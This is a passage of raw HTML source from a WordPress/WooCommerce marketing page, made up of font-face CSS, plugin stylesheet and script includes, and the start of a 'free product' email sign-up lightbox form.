	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}

@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}



@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}


@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global.antanoharini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.3' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/style.css?ver=2.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.3' media='print' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='tvo-frontend-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"330","site_url":"https://global.antanoharini.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":3119,"post_author":"37"},"query_vars":{"tcb_lightbox":"lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page","post_type":"tcb_lightbox","name":"lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://global.antanoharini.com/wp-json/tcb/v1/posts","video_reporting":"https://global.antanoharini.com/wp-json/tcb/v1/video-reporting","courses":"https://global.antanoharini.com/wp-json/tva/v1/course_list_element","certificate_search":"https://global.antanoharini.com/wp-json/tva/v1/certificate/search","assessments":"https://global.antanoharini.com/wp-json/tva/v1/user/assessment","testimonials":"https://global.antanoharini.com/wp-json/tcb/v1/testimonials"},"nonce":"40e8ccf747","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"d598033b57","ip":"18.224.180.36","current_user":[],"post_id":"3119","post_title":"Lightbox \u2013 LEGACY DIWALI OFFER (Copy 2.0 Smart Product Launch Page)","post_type":"tcb_lightbox","post_url":"https://global.antanoharini.com/?tcb_lightbox=lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page","is_lp":"","woo_rest_routes":{"shop":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_shop","product_categories":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_product_categories","product_variations":"https://global.antanoharini.com/wp-json/tcb/v1/woo/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2" id="tve_frontend-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_post-list-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://global.antanoharini.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"G-5MN4NSD7N9","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://global.antanoharini.com/wp-admin/admin-ajax.php","restUrl":"https://global.antanoharini.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2" id="display-testimonials-tcb-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://global.antanoharini.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.antanoharini.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://global.antanoharini.com/?p=3119' />
<meta property="fb:app_id" content="2763511007146087" /><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(179, 0, 134);--tcb-color-0-h:315;--tcb-color-0-s:100%;--tcb-color-0-l:35%;--tcb-color-0-a:1;--tcb-color-1:rgb(38, 157, 74);--tcb-color-1-h:138;--tcb-color-1-s:61%;--tcb-color-1-l:38%;--tcb-color-1-a:1;--tcb-color-2:rgb(219, 56, 36);--tcb-color-2-h:6;--tcb-color-2-s:71%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 231, 199);--tcb-color-3-h:34;--tcb-color-3-s:100%;--tcb-color-3-l:89%;--tcb-color-3-a:1;--tcb-color-4:rgb(31, 189, 255);--tcb-color-4-h:197;--tcb-color-4-s:100%;--tcb-color-4-l:56%;--tcb-color-4-a:1;--tcb-color-5:rgba(199, 55, 48, 0.8);--tcb-color-5-h:2;--tcb-color-5-s:61%;--tcb-color-5-l:48%;--tcb-color-5-a:0.8;--tcb-color-6:rgb(0, 111, 30);--tcb-color-6-h:136;--tcb-color-6-s:100%;--tcb-color-6-l:21%;--tcb-color-6-a:1;--tcb-color-7:rgb(17, 61, 103);--tcb-color-7-h:209;--tcb-color-7-s:71%;--tcb-color-7-l:23%;--tcb-color-7-a:1;--tcb-color-8:rgb(255, 121, 2);--tcb-color-8-h:28;--tcb-color-8-s:100%;--tcb-color-8-l:50%;--tcb-color-8-a:1;--tcb-color-9:rgb(218, 42, 39);--tcb-color-9-h:1;--tcb-color-9-s:70%;--tcb-color-9-l:50%;--tcb-color-9-a:1;--tcb-color-10:rgb(255, 0, 0);--tcb-color-10-h:0;--tcb-color-10-s:100%;--tcb-color-10-l:50%;--tcb-color-10-a:1;--tcb-color-11:rgb(190, 28, 35);--tcb-color-11-h:357;--tcb-color-11-s:74%;--tcb-color-11-l:42%;--tcb-color-11-a:1;--tcb-color-12:rgb(57, 57, 50);--tcb-color-12-h:60;--tcb-color-12-s:6%;--tcb-color-12-l:20%;--tcb-color-12-a:1;--tcb-color-13:rgb(9, 31, 110);--tcb-color-13-h:226;--tcb-color-13-s:84%;--tcb-color-13-l:23%;--tcb-color-13-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(178, 189, 195) 0%, rgb(178, 189, 195) 22%, rgb(0, 0, 0) 72%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/2efa21f6f131d562a69c4874c892907d2917072eb10ece3e0cb73eec08a4e688?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><script>var wati_widget_url = 'https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_widget_url; 
wati_script.onload = function () { CreateWhatsappChatWidget(); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="32x32" />
<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<meta name="msapplication-TileImage" content="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Lato:900,400,300,700&subset=latin");@import url("//fonts.googleapis.com/css?family=Gentium+Basic:400,700&subset=latin");@media (min-width: 300px){:not(#tve) [data-css="tve-u-15dc135564c"]:hover button{background-color: rgb(255,143,33) !important;}[data-css="tve-u-15deb9c4614"]{padding-bottom: 1px !important;}:not(#tve) [data-css="tve-u-15dc1343290"]:hover input{border: 1px solid rgb(102,102,102);}:not(#tve) [data-css="tve-u-15dc1343283"]:hover input{border: 1px solid rgb(102,102,102);}[data-css="tve-u-15dc1403833"]{line-height: 60px !important;}:not(#tve) [data-css="tve-u-15dc1403833"]{font-family: Lato;font-weight: 300;font-size: 40px !important;color: rgb(17,137,198) !important;}[data-css="tve-u-15dc13d7fde"]{margin-top: 30px !important;margin-bottom: 30px !important;}[data-css="tve-u-15dc13aaa91"]{padding-top: 12px !important;}[data-css="tve-u-15dc13a3112"]{margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-15dc135564c"] button{font-size: 30px;font-family: Lato;color: rgb(255,255,255);text-shadow: rgb(110,55,1) -1px -1px 0px;border-radius: 50px;overflow: hidden;border-width: 0px 0px 3px;border-style: solid;border-color: rgb(229,229,229) rgb(229,229,229) rgb(110,55,1);border-image: initial;box-shadow: rgb(252,203,125) 0px 1px 0px inset;padding: 16px;line-height: 33px;background-color: rgb(255,131,9) !important;font-style: normal !important;}:not(#tve) [data-css="tve-u-15dc1343290"] input{font-size: 24px;font-family: "Gentium Basic";font-weight: 400;color: rgb(51,51,51);border-radius: 50px;overflow: hidden;padding: 17px 30px !important;margin-bottom: 30px !important;border: 1px solid rgb(229,229,229);box-shadow: rgba(0,0,0,0.27) 0px 0px 5px 0px inset;}:not(#tve) [data-css="tve-u-15dc1343283"] input{font-size: 24px;font-family: "Gentium Basic";font-weight: 400;color: rgb(51,51,51);border-radius: 50px;overflow: hidden;padding: 17px 30px !important;margin-bottom: 30px !important;border: 1px solid rgb(229,229,229);box-shadow: rgba(0,0,0,0.27) 0px 0px 5px 0px inset;}[data-css="tve-u-15dc1315bdd"]{max-width: 68.2%;}[data-css="tve-u-15dc1315bd8"]{max-width: 31.8%;}[data-css="tve-u-15dc131541e"]{width: 250px;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-15dc0e25311"]{overflow: hidden;padding-top: 50px;padding-bottom: 50px;border-radius: 0px !important;max-width: 1050px !important;padding-left: 55px !important;padding-right: 55px !important;}[data-css="tve-u-15dc0e1ede1"]{background-color: rgba(0,0,0,0.8) !important;}[data-css="tve-u-15dc0e13b32"]{background-color: rgb(255,255,255) !important;color: rgb(102,102,102) !important;border-color: rgb(102,102,102) !important;}}@media (max-width: 767px){:not(#tve) [data-css="tve-u-15dc135564c"] button{font-size: 19px;}:not(#tve) [data-css="tve-u-15dc1343290"] input{font-size: 19px;}:not(#tve) [data-css="tve-u-15dc1343283"] input{font-size: 19px;}[data-css="tve-u-15dc1403833"]{line-height: 1.15em !important;}:not(#tve) [data-css="tve-u-15dc1403833"]{font-size: 19px !important;}}</style> 			
</head>
<body class="wp-singular tcb_lightbox-template-default single single-tcb_lightbox postid-3119 wp-embed-responsive wp-theme-twentytwentyone tve-l-open tve-o-hidden tve-lightbox-page theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular no-widgets tve-theme-">
<div class="bSe wrp cnt" style="display: none">
	<div class="awr"></div>
</div>
<div class="x-navbar-fixed-top-active">
	<div class="x-navbar-wrap"></div>
</div>
<div class="tve_p_lb_overlay" style="" data-css="tve-u-15dc0e1ede1"></div> <div class="tve_post_lightbox wrp cnt bSe">
	<article>
		<div class="tve_p_lb_background tve-scroll">
			<div class="tcb-lp-lb tve_editable tve_p_lb_content"
				 style="" data-css="tve-u-15dc0e25311">
				<div class="tve_p_lb_inner" id="tve-p-scroller" style="">
					<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="3119"><div class="thrv_wrapper thrv-columns" data-css="tve-u-15dc13d7fde"><div class="tcb-flex-row tcb-resized tcb--cols--2 tcb-medium-wrap"><div class="tcb-flex-col" data-css="tve-u-15dc1315bd8" style=""><div class="tcb-col tve_empty_dropzone" data-css="tve-u-15dc13aaa91"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-15dc131541e"><span class="tve_image_frame" style="width: 100%;"><img loading="lazy" decoding="async" class="tve_image" alt="" srcset="//global.antanoharini.com/wp-content/uploads/tcb_lp_templates/templates/css/images/copy2-product-launch-image-150x150.png 150w, //global.antanoharini.com/wp-content/uploads/tcb_lp_templates/templates/css/images/copy2-product-launch-image.png 202w" sizes="auto, (max-width:202px) 100vw, 202px" width="202" height="274" title="copy2-product-launch-image" data-id="148" src="//global.antanoharini.com/wp-content/uploads/tcb_lp_templates/templates/css/images/copy2-product-launch-image.png" style="width: 100%;"></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-15dc1315bdd" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv_heading" data-css="tve-u-15deb9c4614"><h1 data-css="tve-u-15dc1403833">Sign up below to get access to your FREE Product</h1></div><div class="thrv_wrapper thrv_lead_generation canvas-mode" data-connection="api" data-css="tve-u-15dc13a3112"><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}">
<div class="thrv_lead_generation_container tve_clearfix">
<form action="#" method="post" novalidate="novalidate">
<div class="tve_lead_generated_inputs_container tve_clearfix tve_empty_dropzone">
<div class="tve_lg_input_container tve_lg_input" data-css="tve-u-15dc1343283">
<input type="text" data-field="name" name="name" placeholder="Your Name" data-placeholder="Your Name" data-cip-id="cIPJQ342845640" data-required="0">
